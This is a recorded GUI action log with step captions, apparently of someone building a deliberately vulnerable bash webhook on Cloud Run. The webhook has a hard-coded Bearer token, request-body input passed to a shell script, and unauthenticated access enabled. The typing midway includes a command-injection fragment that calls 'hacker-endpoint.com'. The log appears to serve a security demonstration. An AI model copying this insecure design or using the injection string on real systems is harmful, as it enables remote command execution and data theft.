
Close the Software Delivery Simulator welcome introduction to reveal the empty canvas
click(637, 283)

text(users)
Add a Users node to the canvas with a description
mouse_move(126, 154)
mouse_down()
mouse_move(526, 173)
mouse_move(442, 201)
mouse_move(396, 199)
mouse_up()

right_click(389, 212)
click(417, 226)
click(513, 303)
text(Make API calls of a specific)

text( format, and with a Bearer token)
click(716, 541)

text(cloud run)
Add a Cloud Run node, replacing its mistyped uppercase description before saving
drag(149, 155, 680, 251)
right_click(685, 247)
click(721, 263)

text(SERVERLESS CONTA)
key(ctrl+a)
key(BackSpace)
text(Serverless contra)
text(ainer )
text(ployment platform)
click(716, 539)
text(bash)
Add a Bash node with its description
drag(126, 153, 693, 173)
right_click(680, 162)
click(679, 168)

text(Running)

text(bash commands with arguments originating from the API call body)
click(720, 542)
scroll(123, 536, down, 2)
scroll(122, 566, down, 2)

Frame the nodes in a 'Hard-Coded Bearer Token Authentication' annotation group
mouse_move(122, 566)
mouse_down()
mouse_move(693, 217)
mouse_move(692, 308)
mouse_up()
text(Hard-Coded Bearer Token Authentication)
key(Return)
click(577, 402)

scroll(165, 224, up, 3)

Add an Artifact Registry node described as storing Docker images
double_click(170, 72)
text(artifact)
drag(194, 154, 938, 160)
right_click(936, 160)
click(976, 174)

text(Storage of Docker images, for use in Cloud Run)
key(Return)
Add a Cloud Shell node for building the Docker image, aligned under Artifact Registry
key(ctrl+a)
text(shell)

mouse_move(105, 154)
mouse_down()
mouse_move(932, 258)
mouse_move(932, 241)
mouse_up()
right_click(928, 254)
click(952, 267)
click(654, 325)
text(Create and build the Docker image)
click(716, 539)
drag(898, 247, 904, 247)

click(225, 70)

Draw a straight arrow from Users to the authentication group
click(116, 413)
drag(95, 471, 521, 376)

drag(467, 324, 438, 245)
drag(522, 376, 574, 217)

Draw dotted arrows Cloud Shell → Artifact Registry → Bash, then go to Cloud console
drag(229, 457, 899, 441)
drag(850, 396, 950, 299)

drag(902, 447, 962, 204)

mouse_move(226, 470)
mouse_down()
mouse_move(776, 444)
mouse_move(880, 383)
mouse_move(953, 204)
mouse_up()
drag(901, 398, 812, 195)

click(765, 373)

click(705, 40)

Start Cloud Shell for bash-webhook in an enlarged panel and launch its code editor
click(1064, 65)
click(985, 65)

drag(583, 393, 576, 382)

click(820, 397)

Switch the Cloud Shell Editor to the dark colour theme
drag(88, 228, 184, 227)

click(203, 59)

click(277, 338)

click(493, 200)

In a new terminal, create a bash-webhook folder containing an empty Dockerfile
click(248, 61)
click(268, 84)

click(620, 40)
click(843, 39)
text(ls)
key(Return)
text(mkdir )

text(bash-webhook)
key(Return)
text(cd )

text(!$)
key(Return)
text(touch Dockerfile)
key(Return)

Write FROM almir/webhook:2.8.0 as the Dockerfile's first line
click(43, 154)
click(80, 172)

click(370, 128)

text(FROM almir/webhook:2.8.0)
key(Return)
key(Return)

Check the Docker image options in the github.com/adnanh/webhook README
click(1105, 16)
text(https://github.com/adnanh/webhook)
key(Return)

scroll(444, 220, down, 3)
scroll(501, 269, down, 15)
scroll(551, 337, down, 10)
scroll(551, 337, down, 10)
scroll(551, 263, down, 15)
scroll(447, 437, down, 8)

scroll(400, 365, up, 5)
scroll(429, 353, up, 10)
scroll(464, 339, up, 10)
scroll(481, 333, up, 5)
scroll(482, 334, up, 2)
scroll(482, 333, up, 4)
scroll(481, 333, up, 8)
scroll(482, 334, up, 10)
scroll(481, 334, up, 5)
scroll(482, 334, up, 2)
scroll(481, 334, up, 3)

click(715, 40)

Add RUN apk add --no-cache curl, then paste the ADD, EXPOSE 9000 and ENTRYPOINT lines
click(345, 261)
click(500, 208)
text(RUN apk add --no-cache curl)
key(Return)
key(Return)

click(281, 281)

text(ADD hooks.yaml /etc/webhook/hooks.yaml ADD pass.sh /var/webhook/pass.sh  EXPOSE 9000  ENTRYPOINT webhook -verbose -hooks /etc/webhook/hooks.yaml)

Review the EXPOSE 9000 and webhook -verbose ENTRYPOINT lines before creating hooks.yaml
click(316, 182)
click(408, 205)
double_click(327, 213)

click(338, 238)
drag(339, 238, 644, 246)

click(645, 246)

double_click(397, 239)

click(541, 229)

click(575, 454)

text(touch hooks.yaml)
key(Return)

click(114, 192)

text(- id: example   execute-command: "/var/webhook/pass.sh"   command-working-directory: "/var/webhook"   trigger-rule:     match:       type: "value"       value: "Bearer ?"       parameter:         source: "header"         name: "Authorization"   pass-arguments-to-command:   - source: "payload"     name: "location")
click(434, 201)

drag(290, 118, 371, 118)
click(442, 211)

double_click(322, 118)

drag(387, 132, 544, 140)

click(561, 138)
drag(458, 132, 501, 132)

click(507, 132)
Base64-encode the secret in the terminal and copy the encoded output
click(508, 569)

click(324, 173)
click(468, 290)
click(551, 546)
key(Return)
double_click(451, 572)

right_click(451, 571)
click(507, 499)
Paste the encoded string after Bearer in hooks.yaml and review the location argument
click(451, 182)
click(398, 199)
key(ctrl+v)

click(457, 239)

click(401, 286)
double_click(362, 279)

double_click(369, 266)
click(424, 299)

text(touch pass.sh)
Create pass.sh holding the shebang, set -x and echo Hello script
key(Return)

click(159, 206)

click(419, 223)
key(super+v)

Review the hooks.yaml pass-arguments block and the pass.sh script lines
click(157, 190)

drag(389, 280, 280, 253)

click(335, 89)

click(373, 134)

double_click(364, 119)
click(380, 128)
Check the Dockerfile's curl install and pass.sh ADD lines
click(277, 86)

click(436, 148)
drag(437, 149, 276, 146)
click(409, 184)

click(90, 205)

key(super+plus)

key(Return)
key(Return)

key(ctrl+s)
text(")
key(BackSpace)
key(ctrl+s)
text(; curl https://hacker-endpoint.com/)
key(ctrl+s)
text(; echo "ex)
click(564, 180)

key(ctrl+z)
key(BackSpace)

click(587, 566)

Authorize Cloud Shell on the bash-webhook console page and collapse its panel
key(super+Tab)

click(376, 41)

click(699, 568)
mouse_move(688, 385)
mouse_down()
mouse_move(670, 536)
mouse_move(669, 613)
mouse_move(682, 639)
mouse_up()

Find the Artifact Registry API by searching 'artif' and enable it
click(26, 65)
scroll(90, 555, down, 1)

click(404, 64)
text(artif)
click(446, 191)

click(169, 221)

Create a standard Docker repository named 'bash-webhook' with multi-region location us
click(1121, 67)

click(408, 103)

click(260, 154)
text(bash-b)
text(ebhook)

click(478, 382)
scroll(477, 383, down, 1)
click(370, 483)

scroll(338, 432, down, 2)
scroll(337, 432, down, 3)
scroll(361, 457, down, 1)
scroll(361, 457, down, 3)
scroll(361, 457, down, 1)
scroll(360, 457, down, 3)
scroll(463, 438, up, 1)
click(624, 422)
click(239, 443)
click(249, 483)
click(268, 580)
scroll(589, 482, down, 2)
scroll(588, 483, down, 1)

click(235, 606)

scroll(500, 454, down, 3)

Run the repository's gcloud configure-docker command in Cloud Shell, confirming with Y
click(269, 419)

click(719, 110)

click(1104, 317)
click(510, 295)
click(711, 39)

text(gcloud auth configure-docker \     us-docker.pkg.dev)
key(Return)
text(Y)
key(Return)

Copy the full repository path us-docker.pkg.dev/bash-webhook/bash-webhook
click(359, 43)

click(267, 147)
click(280, 389)

click(513, 147)

Build the image as us-docker.pkg.dev/bash-webhook/bash-webhook/service:latest with docker build
click(667, 41)

key(ctrl+v)
key(alt+Left)
key(alt+Left)
key(alt+Left)
key(alt+Left)
key(alt+Left)
key(alt+Left)
key(alt+Left)
text(docker build -t)
key(alt+Right)
key(alt+Right)
key(alt+Right)
key(alt+Right)
key(alt+Right)
key(alt+Right)
key(alt+Right)
text(/service:latest .)
key(Return)

Push the service:latest image to Artifact Registry with docker push
double_click(575, 597)
right_click(575, 597)
click(590, 503)
text(docker push)
key(super+v)

key(Return)

Refresh the bash-webhook repository images to confirm the pushed service image is listed
click(429, 40)

click(1125, 102)

click(26, 67)

Start a new Cloud Run service using the service image from the bash-webhook Artifact Registry repository
click(49, 514)

click(474, 507)
click(179, 242)
click(382, 239)
click(899, 97)

click(740, 155)
click(757, 176)
click(805, 198)
click(759, 237)

Name the service bash-webhook, allow unauthenticated invocations, and create it
double_click(45, 340)
text(bash-webhook)

scroll(209, 447, down, 3)
scroll(205, 455, down, 3)
scroll(192, 466, down, 1)
click(135, 514)

scroll(241, 434, down, 1)
scroll(241, 434, up, 2)
scroll(241, 434, up, 1)

scroll(235, 474, down, 1)

scroll(242, 488, down, 1)

click(40, 606)

click(664, 375)

double_click(490, 229)
double_click(473, 230)
double_click(500, 230)
Deploy a new bash-webhook revision with container port 9000 instead of 8080
click(364, 104)

double_click(125, 358)

text(9000)
scroll(307, 416, down, 1)
scroll(307, 416, down, 4)
scroll(306, 417, down, 4)
scroll(307, 417, down, 2)

scroll(307, 416, down, 1)

click(45, 607)

Verify the new revision serves on port 9000 and copy the bash-webhook service URL
double_click(722, 527)
click(390, 525)

click(509, 149)

key(super+Tab)

Curl the bash-webhook service URL and confirm it returns OK
key(ctrl+Tab)
text(clear)
key(Return)
text(cu)

text(rl)
key(ctrl+v)

key(Return)

drag(298, 423, 284, 423)
key(Return)

Curl /hooks/example verbosely, get 'Hook rules were not satisfied', and recall the command
key(ctrl+v)
key(alt+Left)
key(alt+Left)
key(alt+Left)
key(alt+Left)
key(alt+Left)
key(alt+Left)
key(alt+Left)
text(curl -vv)
key(alt+Right)
key(alt+Right)
key(alt+Right)
text(/hooks/example)
key(Return)

drag(493, 610, 274, 611)

click(556, 591)
key(Return)

key(Up)

text(-H)
Curl the example hook with hooks.yaml's Bearer token and a location 'world' JSON body
click(119, 216)
drag(426, 229, 783, 229)

click(886, 509)
text('Authorization:)
key(ctrl+v)
text(' )

text(-H 'Content-Type: application/json' -d '{"location": "world"}')

key(Return)

Read the bash-webhook logs: the example hook fired, but pass.sh failed with permission denied
click(507, 41)

click(164, 190)

key(super+Tab)

Make pass.sh executable with chmod +x, then rebuild and push the webhook image
click(707, 40)

text(ch)

text(mod +x pass.sh)
key(Return)

key(ctrl+r)
text(do)
key(Escape)
key(Return)
key(Up)

scroll(786, 523, up, 3)

Review the verbose flag on Dockerfile line 10 and the docker push output
click(620, 51)

click(128, 198)

double_click(483, 278)

click(377, 39)

click(635, 39)
drag(283, 508, 554, 518)
text(clear)

Clear the terminal and rerun the authenticated curl request to the example hook
key(Return)
key(ctrl+r)
text(curl)
key(Return)

Expand the newest POST entry in the bash-webhook logs, confirming pass.sh printed 'Hello world'
click(447, 39)

click(166, 191)

click(333, 583)

click(143, 38)
